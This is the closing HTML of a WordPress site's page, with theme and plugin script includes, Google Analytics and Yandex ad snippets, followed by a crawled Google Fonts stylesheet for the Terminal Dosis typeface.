<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Terminal+Dosis
body_size: 107
content:
/* latin-ext */
@font-face {
  font-family: 'Terminal Dosis';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/terminaldosis/v21/BXRyvFbejejHgENDQMs-nhycKtDe9ZicqxARGWI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Terminal Dosis';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/terminaldosis/v21/BXRyvFbejejHgENDQMs-nhycKtDQ9ZicqxAR.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
